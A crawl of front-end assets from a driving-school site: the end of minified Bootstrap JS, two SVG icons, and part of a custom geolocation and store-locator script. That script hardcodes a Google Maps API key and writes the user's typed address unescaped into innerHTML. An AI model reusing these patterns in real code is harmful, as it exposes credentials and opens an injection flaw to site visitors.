            const e = this._initializeOnDelegatedTarget(t);
            (e._activeTrigger["focusin" === t.type ? Li : Si] = !0), e._enter();
          }),
            j.on(this._element, i, this._config.selector, (t) => {
              const e = this._initializeOnDelegatedTarget(t);
              (e._activeTrigger["focusout" === t.type ? Li : Si] =
                e._element.contains(t.relatedTarget)),
                e._leave();
            });
        }
      (this._hideModalHandler = () => {
        this._element && this.hide();
      }),
        j.on(this._element.closest(ki), $i, this._hideModalHandler);
    }
    _fixTitle() {
      const t = this._element.getAttribute("title");
      t &&
        (this._element.getAttribute("aria-label") ||
          this._element.textContent.trim() ||
          this._element.setAttribute("aria-label", t),
        this._element.setAttribute("data-bs-original-title", t),
        this._element.removeAttribute("title"));
    }
    _enter() {
      this._isShown() || this._isHovered
        ? (this._isHovered = !0)
        : ((this._isHovered = !0),
          this._setTimeout(() => {
            this._isHovered && this.show();
          }, this._config.delay.show));
    }
    _leave() {
      this._isWithActiveTrigger() ||
        ((this._isHovered = !1),
        this._setTimeout(() => {
          this._isHovered || this.hide();
        }, this._config.delay.hide));
    }
    _setTimeout(t, e) {
      clearTimeout(this._timeout), (this._timeout = setTimeout(t, e));
    }
    _isWithActiveTrigger() {
      return Object.values(this._activeTrigger).includes(!0);
    }
    _getConfig(t) {
      const e = B.getDataAttributes(this._element);
      for (const t of Object.keys(e)) Ei.has(t) && delete e[t];
      return (
        (t = { ...e, ...("object" == typeof t && t ? t : {}) }),
        (t = this._mergeConfigObj(t)),
        (t = this._configAfterMerge(t)),
        this._typeCheckConfig(t),
        t
      );
    }
    _configAfterMerge(t) {
      return (
        (t.container = !1 === t.container ? document.body : c(t.container)),
        "number" == typeof t.delay &&
          (t.delay = { show: t.delay, hide: t.delay }),
        "number" == typeof t.title && (t.title = t.title.toString()),
        "number" == typeof t.content && (t.content = t.content.toString()),
        t
      );
    }
    _getDelegateConfig() {
      const t = {};
      for (const [e, i] of Object.entries(this._config))
        this.constructor.Default[e] !== i && (t[e] = i);
      return (t.selector = !1), (t.trigger = "manual"), t;
    }
    _disposePopper() {
      this._popper && (this._popper.destroy(), (this._popper = null)),
        this.tip && (this.tip.remove(), (this.tip = null));
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = Ni.getOrCreateInstance(this, t);
        if ("string" == typeof t) {
          if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
          e[t]();
        }
      });
    }
  }
  b(Ni);
  const Pi = {
      ...Ni.Default,
      content: "",
      offset: [0, 8],
      placement: "right",
      template:
        '<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>',
      trigger: "click",
    },
    xi = { ...Ni.DefaultType, content: "(null|string|element|function)" };
  class Mi extends Ni {
    static get Default() {
      return Pi;
    }
    static get DefaultType() {
      return xi;
    }
    static get NAME() {
      return "popover";
    }
    _isWithContent() {
      return this._getTitle() || this._getContent();
    }
    _getContentForTemplate() {
      return {
        ".popover-header": this._getTitle(),
        ".popover-body": this._getContent(),
      };
    }
    _getContent() {
      return this._resolvePossibleFunction(this._config.content);
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = Mi.getOrCreateInstance(this, t);
        if ("string" == typeof t) {
          if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
          e[t]();
        }
      });
    }
  }
  b(Mi);
  const ji = ".bs.scrollspy",
    Fi = `activate${ji}`,
    zi = `click${ji}`,
    Hi = `load${ji}.data-api`,
    Bi = "active",
    qi = "[href]",
    Wi = ".nav-link",
    Ri = `${Wi}, .nav-item > ${Wi}, .list-group-item`,
    Ki = {
      offset: null,
      rootMargin: "0px 0px -25%",
      smoothScroll: !1,
      target: null,
      threshold: [0.1, 0.5, 1],
    },
    Vi = {
      offset: "(number|null)",
      rootMargin: "string",
      smoothScroll: "boolean",
      target: "element",
      threshold: "array",
    };
  class Qi extends W {
    constructor(t, e) {
      super(t, e),
        (this._targetLinks = new Map()),
        (this._observableSections = new Map()),
        (this._rootElement =
          "visible" === getComputedStyle(this._element).overflowY
            ? null
            : this._element),
        (this._activeTarget = null),
        (this._observer = null),
        (this._previousScrollData = { visibleEntryTop: 0, parentScrollTop: 0 }),
        this.refresh();
    }
    static get Default() {
      return Ki;
    }
    static get DefaultType() {
      return Vi;
    }
    static get NAME() {
      return "scrollspy";
    }
    refresh() {
      this._initializeTargetsAndObservables(),
        this._maybeEnableSmoothScroll(),
        this._observer
          ? this._observer.disconnect()
          : (this._observer = this._getNewObserver());
      for (const t of this._observableSections.values())
        this._observer.observe(t);
    }
    dispose() {
      this._observer.disconnect(), super.dispose();
    }
    _configAfterMerge(t) {
      return (
        (t.target = c(t.target) || document.body),
        (t.rootMargin = t.offset ? `${t.offset}px 0px -30%` : t.rootMargin),
        "string" == typeof t.threshold &&
          (t.threshold = t.threshold
            .split(",")
            .map((t) => Number.parseFloat(t))),
        t
      );
    }
    _maybeEnableSmoothScroll() {
      this._config.smoothScroll &&
        (j.off(this._config.target, zi),
        j.on(this._config.target, zi, qi, (t) => {
          const e = this._observableSections.get(t.target.hash);
          if (e) {
            t.preventDefault();
            const i = this._rootElement || window,
              s = e.offsetTop - this._element.offsetTop;
            if (i.scrollTo)
              return void i.scrollTo({ top: s, behavior: "smooth" });
            i.scrollTop = s;
          }
        }));
    }
    _getNewObserver() {
      const t = {
        root: this._rootElement,
        threshold: this._config.threshold,
        rootMargin: this._config.rootMargin,
      };
      return new IntersectionObserver((t) => this._observerCallback(t), t);
    }
    _observerCallback(t) {
      const e = (t) => this._targetLinks.get(`#${t.target.id}`),
        i = (t) => {
          (this._previousScrollData.visibleEntryTop = t.target.offsetTop),
            this._process(e(t));
        },
        s = (this._rootElement || document.documentElement).scrollTop,
        n = s >= this._previousScrollData.parentScrollTop;
      this._previousScrollData.parentScrollTop = s;
      for (const o of t) {
        if (!o.isIntersecting) {
          (this._activeTarget = null), this._clearActiveClass(e(o));
          continue;
        }
        const t =
          o.target.offsetTop >= this._previousScrollData.visibleEntryTop;
        if (n && t) {
          if ((i(o), !s)) return;
        } else n || t || i(o);
      }
    }
    _initializeTargetsAndObservables() {
      (this._targetLinks = new Map()), (this._observableSections = new Map());
      const t = K.find(qi, this._config.target);
      for (const e of t) {
        if (!e.hash || d(e)) continue;
        const t = K.findOne(decodeURI(e.hash), this._element);
        h(t) &&
          (this._targetLinks.set(decodeURI(e.hash), e),
          this._observableSections.set(e.hash, t));
      }
    }
    _process(t) {
      this._activeTarget !== t &&
        (this._clearActiveClass(this._config.target),
        (this._activeTarget = t),
        t.classList.add(Bi),
        this._activateParents(t),
        j.trigger(this._element, Fi, { relatedTarget: t }));
    }
    _activateParents(t) {
      if (t.classList.contains("dropdown-item"))
        K.findOne(".dropdown-toggle", t.closest(".dropdown")).classList.add(Bi);
      else
        for (const e of K.parents(t, ".nav, .list-group"))
          for (const t of K.prev(e, Ri)) t.classList.add(Bi);
    }
    _clearActiveClass(t) {
      t.classList.remove(Bi);
      const e = K.find(`${qi}.${Bi}`, t);
      for (const t of e) t.classList.remove(Bi);
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = Qi.getOrCreateInstance(this, t);
        if ("string" == typeof t) {
          if (void 0 === e[t] || t.startsWith("_") || "constructor" === t)
            throw new TypeError(`No method named "${t}"`);
          e[t]();
        }
      });
    }
  }
  j.on(window, Hi, () => {
    for (const t of K.find('[data-bs-spy="scroll"]')) Qi.getOrCreateInstance(t);
  }),
    b(Qi);
  const Xi = ".bs.tab",
    Yi = `hide${Xi}`,
    Ui = `hidden${Xi}`,
    Gi = `show${Xi}`,
    Ji = `shown${Xi}`,
    Zi = `click${Xi}`,
    ts = `keydown${Xi}`,
    es = `load${Xi}`,
    is = "ArrowLeft",
    ss = "ArrowRight",
    ns = "ArrowUp",
    os = "ArrowDown",
    rs = "Home",
    as = "End",
    ls = "active",
    cs = "fade",
    hs = "show",
    ds = ".dropdown-toggle",
    us = `:not(${ds})`,
    _s =
      '[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',
    gs = `.nav-link${us}, .list-group-item${us}, [role="tab"]${us}, ${_s}`,
    fs = `.${ls}[data-bs-toggle="tab"], .${ls}[data-bs-toggle="pill"], .${ls}[data-bs-toggle="list"]`;
  class ms extends W {
    constructor(t) {
      super(t),
        (this._parent = this._element.closest(
          '.list-group, .nav, [role="tablist"]'
        )),
        this._parent &&
          (this._setInitialAttributes(this._parent, this._getChildren()),
          j.on(this._element, ts, (t) => this._keydown(t)));
    }
    static get NAME() {
      return "tab";
    }
    show() {
      const t = this._element;
      if (this._elemIsActive(t)) return;
      const e = this._getActiveElem(),
        i = e ? j.trigger(e, Yi, { relatedTarget: t }) : null;
      j.trigger(t, Gi, { relatedTarget: e }).defaultPrevented ||
        (i && i.defaultPrevented) ||
        (this._deactivate(e, t), this._activate(t, e));
    }
    _activate(t, e) {
      t &&
        (t.classList.add(ls),
        this._activate(K.getElementFromSelector(t)),
        this._queueCallback(
          () => {
            "tab" === t.getAttribute("role")
              ? (t.removeAttribute("tabindex"),
                t.setAttribute("aria-selected", !0),
                this._toggleDropDown(t, !0),
                j.trigger(t, Ji, { relatedTarget: e }))
              : t.classList.add(hs);
          },
          t,
          t.classList.contains(cs)
        ));
    }
    _deactivate(t, e) {
      t &&
        (t.classList.remove(ls),
        t.blur(),
        this._deactivate(K.getElementFromSelector(t)),
        this._queueCallback(
          () => {
            "tab" === t.getAttribute("role")
              ? (t.setAttribute("aria-selected", !1),
                t.setAttribute("tabindex", "-1"),
                this._toggleDropDown(t, !1),
                j.trigger(t, Ui, { relatedTarget: e }))
              : t.classList.remove(hs);
          },
          t,
          t.classList.contains(cs)
        ));
    }
    _keydown(t) {
      if (![is, ss, ns, os, rs, as].includes(t.key)) return;
      t.stopPropagation(), t.preventDefault();
      const e = this._getChildren().filter((t) => !d(t));
      let i;
      if ([rs, as].includes(t.key)) i = e[t.key === rs ? 0 : e.length - 1];
      else {
        const s = [ss, os].includes(t.key);
        i = w(e, t.target, s, !0);
      }
      i && (i.focus({ preventScroll: !0 }), ms.getOrCreateInstance(i).show());
    }
    _getChildren() {
      return K.find(gs, this._parent);
    }
    _getActiveElem() {
      return this._getChildren().find((t) => this._elemIsActive(t)) || null;
    }
    _setInitialAttributes(t, e) {
      this._setAttributeIfNotExists(t, "role", "tablist");
      for (const t of e) this._setInitialAttributesOnChild(t);
    }
    _setInitialAttributesOnChild(t) {
      t = this._getInnerElement(t);
      const e = this._elemIsActive(t),
        i = this._getOuterElement(t);
      t.setAttribute("aria-selected", e),
        i !== t && this._setAttributeIfNotExists(i, "role", "presentation"),
        e || t.setAttribute("tabindex", "-1"),
        this._setAttributeIfNotExists(t, "role", "tab"),
        this._setInitialAttributesOnTargetPanel(t);
    }
    _setInitialAttributesOnTargetPanel(t) {
      const e = K.getElementFromSelector(t);
      e &&
        (this._setAttributeIfNotExists(e, "role", "tabpanel"),
        t.id && this._setAttributeIfNotExists(e, "aria-labelledby", `${t.id}`));
    }
    _toggleDropDown(t, e) {
      const i = this._getOuterElement(t);
      if (!i.classList.contains("dropdown")) return;
      const s = (t, s) => {
        const n = K.findOne(t, i);
        n && n.classList.toggle(s, e);
      };
      s(ds, ls), s(".dropdown-menu", hs), i.setAttribute("aria-expanded", e);
    }
    _setAttributeIfNotExists(t, e, i) {
      t.hasAttribute(e) || t.setAttribute(e, i);
    }
    _elemIsActive(t) {
      return t.classList.contains(ls);
    }
    _getInnerElement(t) {
      return t.matches(gs) ? t : K.findOne(gs, t);
    }
    _getOuterElement(t) {
      return t.closest(".nav-item, .list-group-item") || t;
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = ms.getOrCreateInstance(this);
        if ("string" == typeof t) {
          if (void 0 === e[t] || t.startsWith("_") || "constructor" === t)
            throw new TypeError(`No method named "${t}"`);
          e[t]();
        }
      });
    }
  }
  j.on(document, Zi, _s, function (t) {
    ["A", "AREA"].includes(this.tagName) && t.preventDefault(),
      d(this) || ms.getOrCreateInstance(this).show();
  }),
    j.on(window, es, () => {
      for (const t of K.find(fs)) ms.getOrCreateInstance(t);
    }),
    b(ms);
  const ps = ".bs.toast",
    bs = `mouseover${ps}`,
    vs = `mouseout${ps}`,
    ys = `focusin${ps}`,
    ws = `focusout${ps}`,
    As = `hide${ps}`,
    Es = `hidden${ps}`,
    Cs = `show${ps}`,
    Ts = `shown${ps}`,
    ks = "hide",
    $s = "show",
    Ss = "showing",
    Ls = { animation: "boolean", autohide: "boolean", delay: "number" },
    Os = { animation: !0, autohide: !0, delay: 5e3 };
  class Is extends W {
    constructor(t, e) {
      super(t, e),
        (this._timeout = null),
        (this._hasMouseInteraction = !1),
        (this._hasKeyboardInteraction = !1),
        this._setListeners();
    }
    static get Default() {
      return Os;
    }
    static get DefaultType() {
      return Ls;
    }
    static get NAME() {
      return "toast";
    }
    show() {
      j.trigger(this._element, Cs).defaultPrevented ||
        (this._clearTimeout(),
        this._config.animation && this._element.classList.add("fade"),
        this._element.classList.remove(ks),
        g(this._element),
        this._element.classList.add($s, Ss),
        this._queueCallback(
          () => {
            this._element.classList.remove(Ss),
              j.trigger(this._element, Ts),
              this._maybeScheduleHide();
          },
          this._element,
          this._config.animation
        ));
    }
    hide() {
      this.isShown() &&
        (j.trigger(this._element, As).defaultPrevented ||
          (this._element.classList.add(Ss),
          this._queueCallback(
            () => {
              this._element.classList.add(ks),
                this._element.classList.remove(Ss, $s),
                j.trigger(this._element, Es);
            },
            this._element,
            this._config.animation
          )));
    }
    dispose() {
      this._clearTimeout(),
        this.isShown() && this._element.classList.remove($s),
        super.dispose();
    }
    isShown() {
      return this._element.classList.contains($s);
    }
    _maybeScheduleHide() {
      this._config.autohide &&
        (this._hasMouseInteraction ||
          this._hasKeyboardInteraction ||
          (this._timeout = setTimeout(() => {
            this.hide();
          }, this._config.delay)));
    }
    _onInteraction(t, e) {
      switch (t.type) {
        case "mouseover":
        case "mouseout":
          this._hasMouseInteraction = e;
          break;
        case "focusin":
        case "focusout":
          this._hasKeyboardInteraction = e;
      }
      if (e) return void this._clearTimeout();
      const i = t.relatedTarget;
      this._element === i ||
        this._element.contains(i) ||
        this._maybeScheduleHide();
    }
    _setListeners() {
      j.on(this._element, bs, (t) => this._onInteraction(t, !0)),
        j.on(this._element, vs, (t) => this._onInteraction(t, !1)),
        j.on(this._element, ys, (t) => this._onInteraction(t, !0)),
        j.on(this._element, ws, (t) => this._onInteraction(t, !1));
    }
    _clearTimeout() {
      clearTimeout(this._timeout), (this._timeout = null);
    }
    static jQueryInterface(t) {
      return this.each(function () {
        const e = Is.getOrCreateInstance(this, t);
        if ("string" == typeof t) {
          if (void 0 === e[t]) throw new TypeError(`No method named "${t}"`);
          e[t](this);
        }
      });
    }
  }
  return (
    V(Is),
    b(Is),
    {
      Alert: U,
      Button: J,
      Carousel: Ot,
      Collapse: Rt,
      Dropdown: fe,
      Modal: Ue,
      Offcanvas: gi,
      Popover: Mi,
      ScrollSpy: Qi,
      Tab: ms,
      Toast: Is,
      Tooltip: Ni,
    }
  );
});
//# sourceMappingURL=bootstrap.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://topdriver.com/wp-content/uploads/2025/02/wheel.svg
body_size: 2326
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1208 0.0817509C10.8409 0.363073 8.63135 1.18359 6.72657 2.44954C3.77269 4.41293 1.62175 7.28475 0.613683 10.6254C0.373388 11.3991 0.138953 12.5771 0.0510399 13.3683C-0.0251513 14.1009 -0.0251513 15.8944 0.0510399 16.627C0.684013 22.5699 4.88625 27.6454 10.624 29.3802C11.3977 29.6205 12.5757 29.8549 13.3669 29.9429C14.0995 30.019 15.893 30.019 16.6256 29.9429C20.0952 29.5736 23.3128 27.997 25.7861 25.4534C27.4799 23.701 28.6814 21.6732 29.3788 19.3699C29.8125 17.9457 30.0001 16.627 30.0001 14.9977C30.0001 13.7727 29.9415 13.0987 29.7305 12.0379C28.6696 6.64592 24.6491 2.21511 19.3685 0.615089C18.5948 0.374794 17.4168 0.14036 16.6256 0.0524464C15.8578 -0.0296059 13.8768 -0.012022 13.1208 0.0817509ZM17.0769 3.97923C20.1245 4.58876 22.8381 6.45837 24.4498 9.0606C24.9011 9.79906 25.4872 11.0005 25.4872 11.1998C25.4872 11.2233 20.7692 11.2467 14.9962 11.2467C9.22915 11.2467 4.5053 11.2233 4.5053 11.1998C4.5053 11.1178 4.79834 10.4262 5.01519 9.99247C6.35147 7.33164 8.69582 5.29792 11.4914 4.36604C12.1713 4.13747 13.1208 3.92062 13.7655 3.83857C13.8768 3.82684 14.5274 3.82098 15.2014 3.8327C16.186 3.84443 16.5611 3.87373 17.0769 3.97923ZM15.6702 13.3039C16.3442 13.5559 16.8131 14.2475 16.8131 14.9977C16.8131 16.0116 16.0102 16.8145 14.9962 16.8145C13.9823 16.8145 13.1794 16.0116 13.1794 14.9977C13.1794 13.7083 14.4512 12.8467 15.6702 13.3039ZM5.13827 15.1676C6.78517 15.49 8.21523 16.2402 9.51048 17.4651C11.5852 19.4343 12.8219 22.2241 13.0387 25.4241C13.0797 25.9985 13.0739 26.0278 12.9684 25.9985C12.9098 25.9809 12.7633 25.9516 12.6519 25.9282C12.2944 25.8637 11.4035 25.5941 10.9522 25.4183C7.78738 24.1758 5.35512 21.5911 4.31189 18.3676C4.01298 17.4592 3.80199 16.2519 3.80199 15.4958V15.0563H4.18295C4.38808 15.0563 4.82178 15.109 5.13827 15.1676ZM26.1905 15.4958C26.1905 16.2519 25.9795 17.4592 25.6806 18.3676C24.7546 21.2395 22.7443 23.5897 20.0542 24.9553C19.1692 25.4065 18.0849 25.7934 17.3406 25.9282C17.2292 25.9516 17.0827 25.9809 17.0241 25.9985C16.9186 26.0278 16.9127 25.9985 16.9538 25.4241C17.1003 23.2263 17.7274 21.2278 18.8117 19.5047C19.7787 17.9574 21.2088 16.627 22.715 15.8826C23.6527 15.4138 24.9304 15.068 25.7685 15.0621L26.1905 15.0563V15.4958Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://topdriver.com/wp-content/uploads/2025/02/downarrow.svg
body_size: 223
content:
<svg width="15" height="8" viewBox="0 0 15 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.49683 1L7.49683 7L13.4968 1" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://topdriver.com/wp-content/themes/topdrive-child/js/custom.js
body_size: 33824
content:

let allPages = [];
let parentId = null;
let searchTimeout = null; // For debouncing search
let locationCache = new Map(); // Cache for geocoded locations

// Early sanitize of #storeData so any other scripts parsing it won't crash
(function earlySanitizeStoreData() {
  try {
    const el = document.getElementById('storeData');
    if (!el) return;
    let s = (el.textContent || el.innerText || '').trim();
    if (!s) return;
    // Unescape common HTML entities
    s = s
      .replace(/&quot;/g, '"')
      .replace(/&apos;/g, "'")
      .replace(/&amp;/g, '&')
      .replace(/&lt;/g, '<')
      .replace(/&gt;/g, '>');
    // Normalize smart quotes
    s = s.replace(/[“”]/g, '"').replace(/[‘’]/g, "'");
    // Remove comments
    s = s.replace(/\/\*[\s\S]*?\*\//g, '').replace(/(^|[\s,{\[])[\t ]*\/\/.*$/gm, '$1');
    // Remove trailing commas
    s = s.replace(/,\s*(\]|\})/g, '$1');
    // Strip zero-width characters
    s = s.replace(/[\u200B-\u200D\uFEFF]/g, '');
    // Clip to object/array
    const firstBrace = s.indexOf('{');
    const lastBrace = s.lastIndexOf('}');
    const firstBracket = s.indexOf('[');
    const lastBracket = s.lastIndexOf(']');
    if (firstBrace !== -1 && lastBrace !== -1 && (firstBrace < firstBracket || firstBracket === -1)) {
      s = s.slice(firstBrace, lastBrace + 1);
    } else if (firstBracket !== -1 && lastBracket !== -1) {
      s = s.slice(firstBracket, lastBracket + 1);
    }
    // Validate then replace content so downstream JSON.parse works
    try { JSON.parse(s); el.textContent = s; } catch (_) { /* keep original on failure */ }
  } catch (_) {}
})();

const inputField = document.getElementById("locationInput");
const suggestionBox = document.getElementById("locationSuggestions");
const useLocationBtn = document.getElementById("useLocation");

// Location management constants
const LOCATION_STORAGE_KEY = 'topdriver_user_location';
const LOCATION_PROMPTED_KEY = 'topdriver_location_prompted';

// Function to save location data to localStorage
function saveLocationToStorage(latitude, longitude, address) {
  const locationData = {
    latitude: latitude,
    longitude: longitude,
    address: address,
    timestamp: Date.now()
  };
  localStorage.setItem(LOCATION_STORAGE_KEY, JSON.stringify(locationData));
  console.log('Location saved to localStorage:', locationData);
}

// Function to get stored location data
function getStoredLocation() {
  const stored = localStorage.getItem(LOCATION_STORAGE_KEY);
  if (stored) {
    try {
      const locationData = JSON.parse(stored);
      // Check if location data is less than 30 days old
      const thirtyDaysAgo = Date.now() - (30 * 24 * 60 * 60 * 1000);
      if (locationData.timestamp > thirtyDaysAgo) {
        return locationData;
      } else {
        // Remove expired location data
        localStorage.removeItem(LOCATION_STORAGE_KEY);
        localStorage.removeItem(LOCATION_PROMPTED_KEY);
      }
    } catch (error) {
      console.error('Error parsing stored location:', error);
      localStorage.removeItem(LOCATION_STORAGE_KEY);
    }
  }
  return null;
}

// Function to check if location prompt has been shown
function hasLocationPromptBeenShown() {
  return localStorage.getItem(LOCATION_PROMPTED_KEY) === 'true';
}

// Function to mark location prompt as shown
function markLocationPromptAsShown() {
  localStorage.setItem(LOCATION_PROMPTED_KEY, 'true');
}

// Function to get address from coordinates
async function getAddressFromCoordinates(latitude, longitude) {
  try {
    const response = await fetch(`https://maps.googleapis.com/maps/api/geocode/json?latlng=${latitude},${longitude}&key=AIzaSyCv9eUyMQ8cNWttr79t3xOHBe_wSXpPTSs`);
    const data = await response.json();
    
    if (data.status === "OK" && data.results[0]) {
      return data.results[0].formatted_address;
    }
    return null;
  } catch (error) {
    console.error('Error getting address from coordinates:', error);
    return null;
  }
}

// Function to prompt for location access
function promptForLocationAccess() {
  if (hasLocationPromptBeenShown()) {
    return;
  }
  
  // Mark as prompted immediately to avoid repeated prompts
  markLocationPromptAsShown();
  
  // Directly request location access - this will trigger the browser's native permission dialog
  requestLocationAccess();
}

// Function to request location access
function requestLocationAccess() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(
      async (position) => {
        const { latitude, longitude } = position.coords;
        
        // Get address from coordinates
        const address = await getAddressFromCoordinates(latitude, longitude);
        
        if (address) {
          // Save to localStorage
          saveLocationToStorage(latitude, longitude, address);
          
          // Check if location access is allowed and refresh DOM
          if (position.coords && position.coords.latitude && position.coords.longitude) {
            console.log('Location access granted - refreshing DOM...');
            // Trigger DOM refresh by reloading the page or updating specific elements
            location.reload();
            return;
          }
          
          // Populate input field, show map, and trigger search
          populateInputWithStoredLocation();
        } else {
          console.log('Could not get address from coordinates');
        }
      },
      (error) => {
        console.log('Location access denied or error:', error.message);
      },
      {
        enableHighAccuracy: true,
        timeout: 10000,
        maximumAge: 300000 // 5 minutes
      }
    );
  }
}

// Function to populate input with stored location
async function populateInputWithStoredLocation() {
  console.log('Attempting to populate input with stored location...');
  const storedLocation = getStoredLocation();
  
  if (storedLocation && inputField) {
    console.log('Found stored location, populating input:', storedLocation.address);
    // Set the input value
    inputField.value = "";
    
    // Create place object
    // const place = {
    // //   name: storedLocation.address.split(',')[0],
    // //   formatted_address: storedLocation.address,
    // //   geometry: { 
    // //     location: { 
    // //       lat: () => storedLocation.latitude, 
    // //       lng: () => storedLocation.longitude 
    // //     } 
    // //   }
    // // };
    
    // // // Set global selected place
    // // window.selectedPlace = place;
    
    // // Update input styling
    // inputField.style.borderColor = '#28a745';
    // inputField.style.backgroundColor = '#f8fff9';
    
    // Initialize and show map with stored location
    initializeMapWithLocation(storedLocation.latitude, storedLocation.longitude, storedLocation.address);
    
    // // // Trigger search for nearest locations
    // await findNearestLocations({
    //   lat: storedLocation.latitude,
    //   lng: storedLocation.longitude,
    //   formatted_address: storedLocation.address
    // });
    
    console.log('Input populated with stored location:', storedLocation.address);
  }
}

// Function to initialize map with location
function initializeMapWithLocation(latitude, longitude, address) {
  // Check if map container exists
  const mapContainer = document.getElementById('map');
  if (!mapContainer) {
    console.log('Map container not found, creating one...');
    // createMapContainer();
  }
  
  // Check if Google Maps API is loaded
  if (typeof google !== 'undefined' && google.maps) {
    console.log('Initializing map with location:', latitude, longitude);
    
    // Create map instance
    const map = new google.maps.Map(document.getElementById('map'), {
      center: { lat: parseFloat(latitude), lng: parseFloat(longitude) },
      zoom: 12,
      mapTypeId: google.maps.MapTypeId.ROADMAP,
      styles: [
        {
          featureType: "poi",
          elementType: "labels",
          stylers: [{ visibility: "off" }]
        }
      ]
    });
    
    // Add marker for user's location
    const userMarker = new google.maps.Marker({
      position: { lat: parseFloat(latitude), lng: parseFloat(longitude) },
      map: map,
      title: 'Your Location',
      icon: {
        url: 'https://maps.google.com/mapfiles/ms/icons/blue-dot.png',
        scaledSize: new google.maps.Size(32, 32)
      }
    });
    
    // Add info window for user's location
    const userInfoWindow = new google.maps.InfoWindow({
      content: `<div style="padding: 10px;"><strong>Your Location</strong><br>${address}</div>`
    });
    
    userMarker.addListener('click', () => {
      userInfoWindow.open(map, userMarker);
    });
    
    // Store map instance globally for later use
    window.currentMap = map;
    window.userMarker = userMarker;
    
    console.log('Map initialized successfully');
  } else {
    console.log('Google Maps API not loaded yet, will initialize map later');
    // Set a flag to initialize map when API loads
    window.pendingMapInitialization = {
      latitude: latitude,
      longitude: longitude,
      address: address
    };
  }
}

// Function to create map container if it doesn't exist
function createMapContainer() {
  // Look for existing map container
  let mapContainer = document.getElementById('map');
  
  if (!mapContainer) {
    // Create map container
    mapContainer = document.createElement('div');
    mapContainer.id = 'map';
    mapContainer.style.cssText = `
      width: 100%;
      height: 400px;
      border-radius: 10px;
      margin-top: 20px;
      border: 1px solid #ddd;
    `;
    
    // Insert map container after the location form
    const form = document.getElementById("locationForm");
    if (form && form.parentNode) {
      form.parentNode.insertBefore(mapContainer, form.nextSibling);
    } else {
      // Fallback: append to body
      document.body.appendChild(mapContainer);
    }
    
    console.log('Map container created');
  }
  
  return mapContainer;
}

// Function to clear stored location data
function clearStoredLocation() {
  localStorage.removeItem(LOCATION_STORAGE_KEY);
  localStorage.removeItem(LOCATION_PROMPTED_KEY);
  console.log('Stored location data cleared');
}

// Function to reset location prompt (for testing or user preference)
function resetLocationPrompt() {
  localStorage.removeItem(LOCATION_PROMPTED_KEY);
  console.log('Location prompt reset - will show again on next visit');
}

// Expose location management functions globally for debugging
window.locationManager = {
  getStoredLocation,
  clearStoredLocation,
  resetLocationPrompt,
  hasLocationPromptBeenShown,
  saveLocationToStorage
};

// Debounce function to delay execution
function debounce(func, delay) {
  return function(...args) {
    clearTimeout(searchTimeout);
    searchTimeout = setTimeout(() => func.apply(this, args), delay);
  };
}

// Haversine formula to calculate distance between two coordinates
function calculateHaversineDistance(lat1, lon1, lat2, lon2) {
  const R = 3959; // Earth's radius in miles
  const dLat = (lat2 - lat1) * Math.PI / 180;
  const dLon = (lon2 - lon1) * Math.PI / 180;
  
  const a = Math.sin(dLat/2) * Math.sin(dLat/2) +
            Math.cos(lat1 * Math.PI / 180) * Math.cos(lat2 * Math.PI / 180) *
            Math.sin(dLon/2) * Math.sin(dLon/2);
  
  const c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a));
  return R * c;
}

// Function to geocode a single address with caching
async function geocodeAddress(address) {
  // Check cache first
  if (locationCache.has(address)) {
    return locationCache.get(address);
  }
  
  try {
    const response = await fetch(`https://maps.googleapis.com/maps/api/geocode/json?address=${encodeURIComponent(address)}&key=AIzaSyCv9eUyMQ8cNWttr79t3xOHBe_wSXpPTSs`);
    const data = await response.json();
    
    if (data.status === "OK" && data.results[0]) {
      const result = data.results[0];
      const location = {
        lat: result.geometry.location.lat,
        lng: result.geometry.location.lng,
        formatted_address: result.formatted_address
      };
      
      // Cache the result
      locationCache.set(address, location);
      return location;
    } else {
      // Cache failed results too to avoid repeated API calls
      locationCache.set(address, null);
      return null;
    }
  } catch (error) {
    console.error('Geocoding error for address:', address, error);
    locationCache.set(address, null);
    return null;
  }
}

// Function to geocode address and find nearest locations
async function geocodeAndSearch(address) {
  if (!address || address.trim().length === 0) {
    return;
  }
  
  // Create or find location list container and show loading indicator
  let locationContainer = document.getElementById('locationList');
  if (!locationContainer) {
    locationContainer = document.createElement('div');
    locationContainer.id = 'locationList';
    locationContainer.className = 'location-list-container';
    locationContainer.style.cssText = `
      margin-top: 10px;
      padding: 10px;
      background: white;
      border-radius: 20px;
      border: 1px solid #C0D5F2;
      background: #FFF;
    `;
    
    // Insert after the form
    const form = document.getElementById("locationForm");
    if (form && form.parentNode) {
      form.parentNode.insertBefore(locationContainer, form.nextSibling);
    }
  }
  
  // Show loading indicator
  locationContainer.innerHTML = '<div style="text-align: center; padding: 20px; color: #666;">Searching for locations...</div>';
  locationContainer.style.display = 'block';
  
  try {
    // Geocode the input address
    const inputLocation = await geocodeAddress(address);
    
    if (!inputLocation) {
      if (locationContainer) {
        locationContainer.innerHTML = `
          <div style="text-align: center; padding: 20px; color: #d32f2f;">
            <strong>Address Not Found</strong><br>
            "${address}" could not be found. Please enter a valid address.
          </div>
        `;
      }
      return;
    }
    
    console.log(`Geocoded location: "${address}" -> "${inputLocation.formatted_address}" at ${inputLocation.lat}, ${inputLocation.lng}`);
    
    // Store the selected place globally
    window.selectedPlace = {
      name: inputLocation.formatted_address.split(',')[0],
      formatted_address: inputLocation.formatted_address,
      geometry: { 
        location: { 
          lat: () => inputLocation.lat, 
          lng: () => inputLocation.lng 
        } 
      }
    };
    
    // Add visual indicator that place is selected
